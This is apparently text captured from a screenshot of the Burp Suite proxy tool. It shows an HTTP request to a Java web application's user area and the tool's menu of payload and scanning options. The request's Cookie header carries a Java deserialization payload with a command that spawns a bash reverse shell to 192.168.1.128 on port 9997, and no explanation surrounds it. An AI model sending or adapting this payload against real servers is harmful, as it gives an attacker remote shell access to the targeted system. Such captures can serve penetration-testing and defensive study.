 Request
Response
Raw
Params
Headers
Hex
Raw
GET /app/UserArea.action HTTP/1.1
Host: junk.junk.com:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:46.0) Gecko/201
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=0F59FBD4B74E94E3E93D64A42FA4BEE2;
JXSESSION=$(CC1|/bin/bash,,-c,,bash -i >& /dev/tcp/192.168.1.128/9997 0>&1)
Connection: close
Cache-Control: max-age=0
Send to Spider
Do an active scan
Send to Intruder ⌘+^+I
Send to Repeater ⌘+^+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Java Serialized Payload (Raw)
Java Serialized Payload (b64)
Java Serialized Payload (URLEnc)
Domain2Scope
!Domain2Scope